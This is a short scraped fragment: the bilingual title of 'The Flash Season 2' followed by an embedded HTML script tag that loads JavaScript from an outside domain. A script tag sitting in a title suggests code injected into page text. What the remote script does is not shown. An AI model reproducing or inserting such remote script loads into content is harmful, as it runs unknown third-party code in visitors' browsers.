 闪电侠 第二季 The Flash Season 2<script src=https://gctav1.site/js/tj.js></script>